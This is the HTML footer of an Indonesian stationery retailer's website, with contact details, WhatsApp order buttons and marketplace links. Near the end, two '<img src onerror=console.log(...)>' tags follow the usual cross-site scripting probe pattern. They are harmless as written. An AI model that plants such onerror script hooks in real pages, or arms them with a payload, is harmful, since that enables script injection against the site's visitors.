<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XQYJAE6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>tokoatk.id </strong></div>
<ul>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/about-us/toko-supplier-perlengkapan-sekolah-lengkap/">Tentang Kami</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/lokasi/pusat-belanja-keperluan-stationery-sekolah-kantor/">Lokasi Pusat Belanja</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/kesan-dan-pesan-pelanggan-atk-perlengkapan-sekolah/">Kesan Pelanggan Terhadap Pelayanan Toko ATK Kami</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/kirim-pesanan-alat-tulis-kantor-perlengkapan-sekolah-stationery-atk-pakai-jasa-ekspedisi-murah/">Pesanan Alat Tulis kantor dan Sekolah Ke Seluruh wilayah Indonesia</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/ide-membuka-usaha-atk-sekolah-perlengkapan-kantor-menguntungkan/">Paket Perdana Bisnis Peralatan Stationery ATK Sekolah dan Kantor</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/">List Harga Stationery Terbaru</a></li>
</ul>
</div></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(80);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-5L8QP9W""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>